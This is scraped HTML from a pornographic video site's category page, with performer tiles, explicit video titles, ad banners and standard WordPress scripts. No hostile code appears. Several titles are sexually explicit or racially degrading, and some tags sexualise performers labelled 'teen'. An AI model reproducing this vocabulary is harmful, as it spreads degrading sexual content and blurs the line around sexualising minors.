category-big-tits tag-big tag-big-tit tag-gianna tag-threesome tag-tit post_format-post-format-video actors-sierra">                                 <a href="http://www.zbigtits.com/category/big-tits/" title="Big Tits">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                         <img width="308" height="180" src="http://www.zbigtits.com/wp-content/uploads/2020/01/sierra-and-gianna-big-tit-threesome-308x180.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt="Sierra and Gianna Big Tit Threesome" decoding="async" fetchpriority="high" />                                    </div>                                      <header class="entry-header">		                                         <span class="cat-title">Big Tits</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1580" class="thumb-block post-1580 post type-post status-publish format-video has-post-thumbnail hentry category-blonde-big-tits post_format-post-format-video actors-wendy actors-wendy-whoppers">                                 <a href="http://www.zbigtits.com/category/blonde-big-tits/" title="Blonde Big Tits">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                         <img width="240" height="135" src="http://www.zbigtits.com/wp-content/uploads/2019/12/wendy-whoppers.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt="Wendy Whoppers" decoding="async" srcset="http://www.zbigtits.com/wp-content/uploads/2019/12/wendy-whoppers.jpg 240w, http://www.zbigtits.com/wp-content/uploads/2019/12/wendy-whoppers-150x84.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" />                                    </div>                                      <header class="entry-header">		                                         <span class="cat-title">Blonde Big Tits</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1289" class="thumb-block post-1289 post type-post status-publish format-standard has-post-thumbnail hentry category-chelsea-c tag-teen-big-tits tag-teen-giant-tits tag-teen-gigantic-tits tag-teen-huge-tits tag-teen-with-big-tits">                                 <a href="http://www.zbigtits.com/category/chelsea-c/" title="Chelsea C">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                                                             </div>                                      <header class="entry-header">		                                         <span class="cat-title">Chelsea C</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1519" class="thumb-block post-1519 post type-post status-publish format-video has-post-thumbnail hentry category-chelsea-charms post_format-post-format-video actors-chelsea-charms">                                 <a href="http://www.zbigtits.com/category/chelsea-charms/" title="Chelsea Charms">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                         <img width="240" height="135" src="http://www.zbigtits.com/wp-content/uploads/2019/12/chelsea-charms.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt="Chelsea Charms" decoding="async" srcset="http://www.zbigtits.com/wp-content/uploads/2019/12/chelsea-charms.jpg 240w, http://www.zbigtits.com/wp-content/uploads/2019/12/chelsea-charms-150x84.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" />                                    </div>                                      <header class="entry-header">		                                         <span class="cat-title">Chelsea Charms</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1411" class="thumb-block post-1411 post type-post status-publish format-standard has-post-thumbnail hentry category-eden-mis tag-eden-mis">                                 <a href="http://www.zbigtits.com/category/eden-mis/" title="Eden Mis">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                                                             </div>                                      <header class="entry-header">		                                         <span class="cat-title">Eden Mis</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1649" class="thumb-block post-1649 post type-post status-publish format-video has-post-thumbnail hentry category-giant-tits tag-boobs tag-giant tag-japanese post_format-post-format-video">                                 <a href="http://www.zbigtits.com/category/giant-tits/" title="Giant Tits">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                         <img width="308" height="180" src="http://www.zbigtits.com/wp-content/uploads/2020/01/japanese-giant-boobs-308x180.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt="Japanese giant boobs" decoding="async" loading="lazy" />                                    </div>                                      <header class="entry-header">		                                         <span class="cat-title">Giant Tits</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1385" class="thumb-block post-1385 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi-tanaka tag-asian-big-tits tag-big-tits-asian tag-big-tits-download tag-busty-asians tag-busty-japanese tag-japanese-huge-breasts">                                 <a href="http://www.zbigtits.com/category/hitomi-tanaka/" title="Hitomi Tanaka">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                                                             </div>                                      <header class="entry-header">		                                         <span class="cat-title">Hitomi Tanaka</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1135" class="thumb-block post-1135 post type-post status-publish format-standard has-post-thumbnail hentry category-jazmin-gurrola tag-brunette-natural-boobs tag-latiba-big-tits tag-latin-natural-boobs tag-latina-boobs tag-latina-breasts tag-latina-tits tag-mexican-big-tits">                                 <a href="http://www.zbigtits.com/category/jazmin-gurrola/" title="Jazmin Gurrola">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                                                             </div>                                      <header class="entry-header">		                                         <span class="cat-title">Jazmin Gurrola</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1358" class="thumb-block post-1358 post type-post status-publish format-standard has-post-thumbnail hentry category-kethelin-souza tag-latin-natural-boobs tag-latina-boobs tag-latina-breasts tag-latina-giant-tits">                                 <a href="http://www.zbigtits.com/category/kethelin-souza/" title="Kethelin Souza">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                                                             </div>                                      <header class="entry-header">		                                         <span class="cat-title">Kethelin Souza</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1227" class="thumb-block post-1227 post type-post status-publish format-standard has-post-thumbnail hentry category-lia-g">                                 <a href="http://www.zbigtits.com/category/lia-g/" title="Lia G">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                                                             </div>                                      <header class="entry-header">		                                         <span class="cat-title">Lia G</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1558" class="thumb-block post-1558 post type-post status-publish format-video has-post-thumbnail hentry category-maxi-mounds tag-big-boobs tag-big-tits tag-fake-tits tag-huge-tits tag-massive-tits tag-maxi tag-mounds post_format-post-format-video actors-maxi-mounds">                                 <a href="http://www.zbigtits.com/category/maxi-mounds/" title="maxi mounds">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                         <img width="320" height="180" src="http://www.zbigtits.com/wp-content/uploads/2019/12/maxi-mounds-the-queen-of-boobs-320x180.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt="Maxi Mounds &#8211; The Queen Of Boobs" decoding="async" loading="lazy" srcset="http://www.zbigtits.com/wp-content/uploads/2019/12/maxi-mounds-the-queen-of-boobs-320x180.jpg 320w, http://www.zbigtits.com/wp-content/uploads/2019/12/maxi-mounds-the-queen-of-boobs-150x84.jpg 150w" sizes="auto, (max-width: 320px) 100vw, 320px" />                                    </div>                                      <header class="entry-header">		                                         <span class="cat-title">maxi mounds</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1212" class="thumb-block post-1212 post type-post status-publish format-standard has-post-thumbnail hentry category-megan-florence">                                 <a href="http://www.zbigtits.com/category/megan-florence/" title="Megan Florence">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                                                             </div>                                      <header class="entry-header">		                                         <span class="cat-title">Megan Florence</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1129" class="thumb-block post-1129 post type-post status-publish format-standard has-post-thumbnail hentry category-menagerie-verre tag-giant-tits tag-gigantic-boobs tag-gigantic-tits tag-menagerie-verre tag-monster-tits tag-really-gigantic">                                 <a href="http://www.zbigtits.com/category/menagerie-verre/" title="Menagerie Verre">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                                                             </div>                                      <header class="entry-header">		                                         <span class="cat-title">Menagerie Verre</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1334" class="thumb-block post-1334 post type-post status-publish format-standard has-post-thumbnail hentry category-olivia tag-busty-black-teen tag-ebony-teen tag-ebony-tits tag-natural-black-tits">                                 <a href="http://www.zbigtits.com/category/olivia/" title="Olivia">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                                                             </div>                                      <header class="entry-header">		                                         <span class="cat-title">Olivia</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                                                                       <article id="post-1182" class="thumb-block post-1182 post type-post status-publish format-standard has-post-thumbnail hentry category-radyja tag-latiba-big-tits tag-latin-natural-boobs tag-latina-boobs tag-latina-breasts tag-latina-tits">                                 <a href="http://www.zbigtits.com/category/radyja/" title="Radyja">                                     <!-- Thumbnail -->                                     <div class="post-thumbnail">                                                                             </div>                                      <header class="entry-header">		                                         <span class="cat-title">Radyja</span>                                     </header><!-- .entry-header -->                                 </a>                             </article><!-- #post-## -->                          <div class="pagination"><ul><li><a class="current">1</a></li><li><a href="http://www.zbigtits.com/categories/page/2/" class="inactive">2</a></li></ul></div>                </div> 				            </div>          </main><!-- #main -->              	</div><!-- #primary -->  <div class="clear"></div>  					<div class="happy-footer"> 				<a href="https://busty-asians.lusoporno.com"><img src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/banners/busty-asian_500x100.gif"></a>			</div> 							<div class="happy-footer-mobile"> 				<iframe src="https://as.sexad.net/as/if?p=reseller&w=1&h=1&v=5104&adHeight=250&adWidth=300&niche=bigtits&adType=live&autoplay=false&showvideo=false&hn=monstertits.solidcams.com&AFNO=1-88243" allowtransparency="true"  width="300" height="250" style="max-width: 100%" frameborder="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="one-column-footer"> 						<section id="widget_videos_block-2" class="widget widget_videos_block">     <a class="more-videos label" href="http://www.zbigtits.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-1001" 								  class="thumb-block full-width post-1001 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi-tanaka tag-asian-big-tits tag-busty-asians tag-giant-breasted tag-hitomi-big-tits tag-hitomi-tanaka"> 	<a href="http://www.zbigtits.com/2019/04/25/japanese-giant-breasted-hitomi/" title="Japanese Giant Breasted Hitomi">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='http://www.zbigtits.com/wp-content/uploads/2019/04/Hitomi-Tanaka-PPPD-721159-tn.jpg,http://www.zbigtits.com/wp-content/uploads/2019/04/Hitomi-Tanaka-PPPD-721161-tn.jpg,http://www.zbigtits.com/wp-content/uploads/2019/04/Hitomi-Tanaka-PPPD-721165-tn.jpg,http://www.zbigtits.com/wp-content/uploads/2019/04/Hitomi-Tanaka-PPPD-721169-tn.jpg,http://www.zbigtits.com/wp-content/uploads/2019/04/Hitomi-Tanaka-PPPD-721170-tn.jpg,http://www.zbigtits.com/wp-content/uploads/2019/04/Hitomi-Tanaka-PPPD-721171-tn.jpg'> 								<img data-src="http://www.zbigtits.com/wp-content/uploads/2019/04/Hitomi-Tanaka-PPPD-721165-tn.jpg" alt="Japanese Giant Breasted Hitomi" src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>  		 		<header class="entry-header"> 			<span class="title">Japanese Giant Breasted Hitomi</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 9K</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 78%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1857" 								  class="thumb-block full-width post-1857 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-dick tag-huge tag-huge-tits tag-mouth tag-pussy tag-tits post_format-post-format-video"> 	<a href="http://www.zbigtits.com/2020/01/05/her-mouth-huge-tits-and-pussy-all-engulf-his-dick/" title="Her Mouth, Huge Tits, And Pussy All Engulf His Dick">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='http://www.zbigtits.com/wp-content/uploads/2020/01/her-mouth-huge-tits-and-pussy-all-engulf-his-dick-320x180.jpg'> 								<img data-src="http://www.zbigtits.com/wp-content/uploads/2020/01/her-mouth-huge-tits-and-pussy-all-engulf-his-dick-320x180.jpg" alt="Her Mouth, Huge Tits, And Pussy All Engulf His Dick" src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">38:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Her Mouth, Huge Tits, And Pussy All Engulf His Dick</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 6K</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 85%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1883" 								  class="thumb-block full-width post-1883 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-cum tag-huge tag-huge-tits tag-milf tag-sexy tag-sexy-milf tag-tits tag-with post_format-post-format-video"> 	<a href="http://www.zbigtits.com/2020/01/05/sexy-milf-with-huge-tits-likes-sticky-cum/" title="Sexy Milf With Huge Tits Likes Sticky Cum">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='http://www.zbigtits.com/wp-content/uploads/2020/01/sexy-milf-with-huge-tits-likes-sticky-cum-320x180.jpg'> 								<img data-src="http://www.zbigtits.com/wp-content/uploads/2020/01/sexy-milf-with-huge-tits-likes-sticky-cum-320x180.jpg" alt="Sexy Milf With Huge Tits Likes Sticky Cum" src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">29:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Sexy Milf With Huge Tits Likes Sticky Cum</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 1K</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1880" 								  class="thumb-block full-width post-1880 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-huge tag-huge-tits tag-tits post_format-post-format-video"> 	<a href="http://www.zbigtits.com/2020/01/05/squeezed-between-those-huge-tits/" title="Squeezed Between Those Huge Tits">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='http://www.zbigtits.com/wp-content/uploads/2020/01/squeezed-between-those-huge-tits-320x180.jpg'> 								<img data-src="http://www.zbigtits.com/wp-content/uploads/2020/01/squeezed-between-those-huge-tits-320x180.jpg" alt="Squeezed Between Those Huge Tits" src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">28:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Squeezed Between Those Huge Tits</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 1K</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1859" 								  class="thumb-block full-width post-1859 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-babe tag-big tag-big-tit tag-big-tits tag-busty tag-natural tag-natural-big-tits tag-tits post_format-post-format-video"> 	<a href="http://www.zbigtits.com/2020/01/05/busty-babe-revealing-her-natural-big-tits/" title="Busty Babe Revealing Her Natural Big Tits">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='http://www.zbigtits.com/wp-content/uploads/2020/01/busty-babe-revealing-her-natural-big-tits-320x180.jpg'> 								<img data-src="http://www.zbigtits.com/wp-content/uploads/2020/01/busty-babe-revealing-her-natural-big-tits-320x180.jpg" alt="Busty Babe Revealing Her Natural Big Tits" src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">05:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Busty Babe Revealing Her Natural Big Tits</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 886</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1870" 								  class="thumb-block full-width post-1870 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-huge tag-huge-tits tag-masseur tag-pussy tag-tits post_format-post-format-video"> 	<a href="http://www.zbigtits.com/2020/01/05/handsome-masseur-squeezed-her-huge-tits-and-licked-her-pussy/" title="Handsome Masseur Squeezed Her Huge Tits And Licked Her Pussy">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='http://www.zbigtits.com/wp-content/uploads/2020/01/handsome-masseur-squeezed-her-huge-tits-and-licked-her-pussy-320x180.jpg'> 								<img data-src="http://www.zbigtits.com/wp-content/uploads/2020/01/handsome-masseur-squeezed-her-huge-tits-and-licked-her-pussy-320x180.jpg" alt="Handsome Masseur Squeezed Her Huge Tits And Licked Her Pussy" src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">40:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Handsome Masseur Squeezed Her Huge Tits And Licked Her Pussy</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 835</span> 					 																				</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1824" 								  class="thumb-block full-width post-1824 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-asian tag-bitch tag-huge tag-huge-tits tag-tits post_format-post-format-video"> 	<a href="http://www.zbigtits.com/2020/01/05/asian-bitch-reveals-her-huge-tits/" title="Asian Bitch Reveals Her Huge Tits">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='http://www.zbigtits.com/wp-content/uploads/2020/01/asian-bitch-reveals-her-huge-tits-320x180.jpg'> 								<img data-src="http://www.zbigtits.com/wp-content/uploads/2020/01/asian-bitch-reveals-her-huge-tits-320x180.jpg" alt="Asian Bitch Reveals Her Huge Tits" src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">26:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Asian Bitch Reveals Her Huge Tits</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 797</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1877" 								  class="thumb-block full-width post-1877 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-big tag-big-cock tag-cock tag-huge tag-huge-tits tag-tits post_format-post-format-video"> 	<a href="http://www.zbigtits.com/2020/01/05/huge-tits-vs-big-cock/" title="Huge Tits Vs Big Cock">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='http://www.zbigtits.com/wp-content/uploads/2020/01/huge-tits-vs-big-cock-320x180.jpg'> 								<img data-src="http://www.zbigtits.com/wp-content/uploads/2020/01/huge-tits-vs-big-cock-320x180.jpg" alt="Huge Tits Vs Big Cock" src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">40:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Huge Tits Vs Big Cock</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 789</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1879" 								  class="thumb-block full-width post-1879 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-fucked tag-huge tag-huge-tits tag-mommy tag-tits tag-with post_format-post-format-video"> 	<a href="http://www.zbigtits.com/2020/01/05/mommy-with-huge-tits-getting-fucked/" title="Mommy With Huge Tits Getting Fucked">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='http://www.zbigtits.com/wp-content/uploads/2020/01/mommy-with-huge-tits-getting-fucked-320x180.jpg'> 								<img data-src="http://www.zbigtits.com/wp-content/uploads/2020/01/mommy-with-huge-tits-getting-fucked-320x180.jpg" alt="Mommy With Huge Tits Getting Fucked" src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">37:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Mommy With Huge Tits Getting Fucked</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 672</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 0%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1881" 								  class="thumb-block full-width post-1881 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-behind tag-big tag-big-tit tag-big-tits tag-tits post_format-post-format-video"> 	<a href="http://www.zbigtits.com/2020/01/05/big-tits-behind-bars/" title="Big Tits Behind Bars">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='http://www.zbigtits.com/wp-content/uploads/2020/01/big-tits-behind-bars-320x180.jpg'> 								<img data-src="http://www.zbigtits.com/wp-content/uploads/2020/01/big-tits-behind-bars-320x180.jpg" alt="Big Tits Behind Bars" src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">38:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Big Tits Behind Bars</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 559</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 75%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					Zbigtits.com				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> 		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Z Big Tits</h3> 						 							<form id="wpst_login_form" action="http://www.zbigtits.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="a8671a15ba" /><input type="hidden" name="_wp_http_referer" value="/categories/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="http://www.zbigtits.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="a8671a15ba" /><input type="hidden" name="_wp_http_referer" value="/categories/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/js/jquery.fancybox.min.js?ver=3.4.1" id="wpst-fancybox-js"></script> <script type="text/javascript" src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/js/waterfall.js?ver=1.1.0" id="wpst-waterfall-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"http://www.zbigtits.com/wp-admin/admin-ajax.php","nonce":"c8327a7772","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.5" id="wpst-main-js"></script> <script type="text/javascript" src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.zbigtits.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 